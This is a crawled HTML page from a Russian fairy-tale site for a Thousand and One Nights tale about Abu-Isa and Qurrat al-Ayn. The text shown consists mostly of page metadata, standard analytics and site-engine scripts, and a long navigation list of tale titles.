

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/narodnye/arabskie_skazki/narodnye/arabskie_skazki/1001noch/5101-rasskaz-ob-abu-ise-i-kurrat-al-ajn-nochi-414418.html
body_size: 28705
content:
<!DOCTYPE html>
<html>
<head>
  <title>Рассказ об Абу-Исе и Куррат-аль-Айн (ночи 414—418) » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Рассказывают, что Амр ибн Масада говорил: «АбуИса, сын ар-Рашида, брат аль-Мамуяа, был влюблён в Куррат-аль-Айн, невольницу Али ибн Хишама, и она тоже была влюблена в него, но Абу-Иса таил с">
  <meta name="keywords" content="альМамун, сказал, АбуИса, повелитель, халиф, девушка, когда, стихи, правоверных, КурратальАйн, невольница, такие, дворец, невольниц, Когда, после, правоверных», время, десять, затем">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/narodnye/arabskie_skazki/1001noch/" style="color:#993333">1000 и 1 ночь</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1362-oglavlenie.html">Оглавление</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/837-rasskaz-o-care-shakhrijare-i-ego-brate.html">Рассказ о царе Шахрияре и его брате</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/838-rasskaz-o-byke-s-oslom.html">Рассказ о быке с ослом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/839-skazka-o-kupce-i-dukhe-nochi-1-2.html">Сказка о купце и духе (ночи 1-2)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/855-rasskaz-pervogo-starca-noch-1.html">Рассказ первого старца (ночь 1)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/856-rasskaz-pervogo-starca-noch-2.html">Рассказ первого старца (ночь 2)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/857-rasskaz-vtorogo-starca-noch-2.html">Рассказ второго старца (ночь 2)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/858-rasskaz-tretego-starca-noch-2.html">Рассказ третьего старца (ночь 2-3)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/859-skazka-o-rybake-nochi-3-9.html">Сказка о рыбаке (ночи 3-9)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/860-povest-o-vezire-carja-junana-nochi-4-5.html">Повесть о везире царя Юнана (ночи 4-5)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/861-rasskaz-o-care-as-sindbade-noch-5.html">Рассказ о царе ас-Синдбаде (ночь 5)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/862-skazka-o-kovarnom-vezire-noch-5.html">Сказка о коварном везире (ночь 5)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/863-skazka-o-rybake-noch-6-7.html">Сказка о рыбаке (ночь 6-7)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1235-rasskaz-zakoldovannogo-junoshi-nochi-7-9.html">Рассказ заколдованного юноши (ночи 7-9)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1236-rasskaz-o-nosilshhike-i-trekh-devushkakh-nochi-9.html">Рассказ о носильщике и трех девушках (ночи 9-19)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1237-rasskaz-pervogo-kalendera-nochi-11-12.html">Рассказ первого календера (ночи 11-12)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1238-rasskaz-vtorogo-kalendera-nochi-12-13.html">Рассказ второго календера (ночи 12-14)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1239-skazka-o-zavistnike-i-vnushivshem-zavist-nochi-13.html">Сказка о завистнике и внушившем зависть (ночи 13-14)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1240-rasskaz-tretego-kalendera-nochi-14-16.html">Рассказ третьего календера (ночи 14-16)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1241-rasskaz-pervojj-devushki-nochi-17-18.html">Рассказ первой девушки (ночи 17-18)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1242-rasskaz-vtorojj-devushki-nochi-18-19.html">Рассказ второй девушки (ночи 18-19)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1243-rasskaz-o-trekh-jablokakh-nochi-19-20.html">Рассказ о трех яблоках (ночи 19-20)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1244-rasskaz-o-vezire-nur-ad-dine-i-ego-brate-nochi-20.html">Рассказ о везире Нур-ад-дине и его брате (ночи 20-22)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1245-rasskaz-o-vezire-nur-ad-dine-i-ego-brate-nochi-23.html">Рассказ о везире Нур-ад-дине и его брате (ночи 23-24)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1246-skazka-o-gorbune-nochi-25-34.html">Сказка о горбуне (ночи 25-34)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1247-rasskaz-khristianina-nochi-25-27.html">Рассказ христианина (ночи 25-27)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1248-rasskaz-nadsmotrshhika-nochi-27-28.html">Рассказ надсмотрщика (ночи 27-28)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1249-rasskaz-vracha-evreja-nochi-28-29.html">Рассказ врача-еврея (ночи 28-29)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1250-rasskaz-portnogo-nochi-29-31.html">Рассказ портного (ночи 29-31)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1251-rasskaz-cirjulnika-o-samom-sebe-noch-31.html">Рассказ цирюльника о самом себе (ночь 31)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1252-rasskaz-o-pervom-brate-cirjulnika-noch-31.html">Рассказ о первом брате цирюльника (ночь 31)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1253-rasskaz-o-vtorom-brate-cirjulnika-nochi-31-32.html">Рассказ о втором брате цирюльника (ночи 31-32)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1254-rasskaz-o-tretem-brate-cirjulnika-noch-32.html">Рассказ о третьем брате цирюльника (ночь 32)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1255-rasskaz-o-chetvertom-brate-cirjulnika-noch-32.html">Рассказ о четвертом брате цирюльника (ночь 32)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1256-rasskaz-o-pjatom-brate-cirjulnika-nochi-32-33.html">Рассказ о пятом брате цирюльника (ночи 32-33)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1257-rasskaz-o-shestom-brate-cirjulnika-nochi-33-34.html">Рассказ о шестом брате цирюльника (ночи 33-34)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1258-rasskaz-o-dvukh-vezirjakh-i-anis-al-dzhalis-nochi.html">Рассказ о двух везирях и Анис аль-Джалис (ночи 34-38)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1259-rasskaz-o-ganime-ibn-ajjjube-nochi-39-45.html">Рассказ о Ганиме ибн Айюбе (ночи 39-45)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1260-rasskaz-pervogo-evnukha-noch-39.html">Рассказ первого евнуха (ночь 39)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1261-rasskaz-vtorogo-evnukha-nochi-39-40.html">Рассказ второго евнуха (ночи 39-40)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1262-rasskaz-o-ganime-ibn-ajjjube-prodolzhenie-nochi.html">Рассказ о Ганиме ибн Айюбе (продолжение) (ночи 40-45)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1263-povest-o-care-omare-ibn-an-numane-nochi-45-50.html">Повесть о царе Омаре ибн ан-Нумане (ночи 45-50)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1754-povest-o-care-omare-ibn-an-numane-nochi-51-56.html">Повесть о царе Омаре ибн ан-Нумане (ночи 51-56)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1755-povest-o-care-omare-ibn-an-numane-nochi-57-62.html">Повесть о царе Омаре ибн ан-Нумане (ночи 57-62)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3288-povest-o-care-omare-ibn-an-numane-nochi-63-68.html">Повесть о царе Омаре ибн ан-Нумане (ночи 63-68)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3289-povest-o-care-omare-ibn-an-numane-nochi-69-74.html">Повесть о царе Омаре ибн ан-Нумане (ночи 69-74)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3290-povest-o-care-omare-ibn-an-numane-nochi-75-80.html">Повесть о царе Омаре ибн ан-Нумане (ночи 75-80)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3291-povest-o-care-omare-ibn-an-numane-nochi-81-86.html">Повесть о царе Омаре ибн ан-Нумане (ночи 81-86)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3292-povest-o-care-omare-ibn-an-numane-nochi-87-92.html">Повесть о царе Омаре ибн ан-Нумане (ночи 87-92)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3293-povest-o-care-omare-ibn-an-numane-nochi-93-98.html">Повесть о царе Омаре ибн ан-Нумане (ночи 93-98)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3294-povest-o-care-omare-ibn-an-numane-nochi-99-107.html">Повесть о царе Омаре ибн ан-Нумане (ночи 99-107)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3295-povest-o-tadzh-al-muluke-nochi-107-136.html">Повесть о Тадж-аль-Мулуке (ночи 107-136)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3296-povest-o-lyubyashhem-i-lyubimom-nochi-110-118.html">Повесть о любящем и любимом (ночи 110-118)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3297-povest-o-lyubyashhem-i-lyubimom-nochi-119-128.html">Повесть о любящем и любимом (ночи 119-128)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3298-povest-o-tadzh-al-muluke-prodolzhenie-nochi-129.html">Повесть о Тадж-аль-Мулуке (продолжение) (ночи 129-137)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3299-povest-o-care-omare-ibn-an-numane-prodolzhenie.html">Повесть о царе Омаре ибн ан-Нумане (продолжение) (ночи 137-142)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3300-rasskaz-o-lyubitele-xashisha-nochi-142-144.html">Рассказ о любителе хашиша (ночи 142-144)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3301-rasskaz-beduina-xammada-nochi-144-145.html">Рассказ бедуина Хаммада (ночи 144-145)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3302-rasskaz-o-gusyne-i-lvenke-nochi-145-146.html">Рассказ о гусыне и львенке (ночи 145-146)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3303-rasskaz-o-gazelenke-i-pave-noch-147.html">Рассказ о газеленке и паве (ночь 147)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3304-rasskaz-o-golubyax-i-bogomolce-noch-148.html">Рассказ о голубях и богомольце (ночь 148)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3305-rasskaz-o-bogomolce-i-angele-noch-148.html">Рассказ о богомольце и ангеле (ночь 148)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3306-rasskaz-o-vodyanoj-ptice-i-cherepaxe-noch-148.html">Рассказ о водяной птице и черепахе (ночь 148)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3307-rasskaz-o-lisice-i-volke-nochi-148-150.html">Рассказ о лисице и волке (ночи 148-150)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3308-rasskaz-o-myshi-i-laske-noch-150.html">Рассказ о мыши и ласке (ночь 150)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3309-rasskaz-o-vorone-i-kote-noch-150.html">Рассказ о вороне и коте (ночь 150)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3310-rasskaz-o-vorone-i-lisice-o-bloxe-i-myshi-o.html">Рассказ о вороне и лисице, о блохе и мыши, о соколе и о воробье (ночи 150-152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3311-rasskaz-pro-ezha-i-vyaxirya-noch-152.html">Рассказ про ежа и вяхиря (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3312-rasskaz-o-kupce-i-dvux-zlodeyax-noch-152.html">Рассказ о купце и двух злодеях (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3313-rasskaz-o-tkache-i-fokusnike-noch-152.html">Рассказ о ткаче и фокуснике (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3314-rasskaz-o-vorobe-i-pavline-noch-152.html">Рассказ о воробье и павлине (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3315-povest-ob-ali-ibn-bekkare-i-shams-an-naxar-nochi.html">Повесть об Али ибн Беккаре и Шамс-ан-Нахар (ночи 153-159)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3316-povest-ob-ali-ibn-bekkare-i-shams-an-naxar-nochi.html">Повесть об Али ибн Беккаре и Шамс-ан-Нахар (ночи 160-169)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3452-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 170-182)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3453-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 183-195)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3454-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 196-208)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3455-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 209-217)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3456-rasskaz-ob-al-amdzhade-i-al-asade-nochi-217-247.html">Рассказ об аль-Амджаде и аль-Асаде (ночи 217-247)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3457-povest-o-nime-i-num-nochi-237-246.html">Повесть о Ниме и Нум (ночи 237-246)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3458-rasskaz-ob-al-amdzhade-i-al-asade-prodolzhenie.html">Рассказ об аль-Амджаде и аль-Асаде (продолжение) (ночи 247-248)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3459-povest-o-kamar-az-zamane-i-carevne-budur.html">Повесть о Камар-аз-Замане и царевне Будур (продолжение) (ночи 248-249)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3460-rasskaz-ob-ala-ad-dine-abu-sh-shamate-nochi-249.html">Рассказ об Ала-ад-дине Абу-ш-Шамате (ночи 249-260)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3461-rasskaz-ob-ala-ad-dine-abu-sh-shamate-nochi-262.html">Рассказ об Ала-ад-дине Абу-ш-Шамате (ночи 262-270)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3462-rasskaz-o-xatime-at-tai-nochi-270-271.html">Рассказ о Хатиме-ат-Таи (ночи 270-271)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3463-rasskaz-o-mane-ibn-zaida-nochi-271-272.html">Рассказ о Мане ибн Заида (ночи 271-272)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5017-rasskaz-o-gorode-labtajte-nochi-272273.html">Рассказ о городе Лабтайте (ночи 272—273)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5018-rasskaz-o-xalife-xishame-i-yunoshe-noch-273.html">Рассказ о халифе Хишаме и юноше (ночь 273)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5019-rasskaz-ob-ibraxime-ibn-al-maxdi-nochi-273276.html">Рассказ об Ибрахиме ибн аль-Махди (ночи 273—276)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5020-rasskaz-ob-abd-allaxe-syde-abu-kilyaby-nochi.html">Рассказ об Абд-Аллахе сыде Абу-Килябы (ночи 276—279)</a>
                  </div>
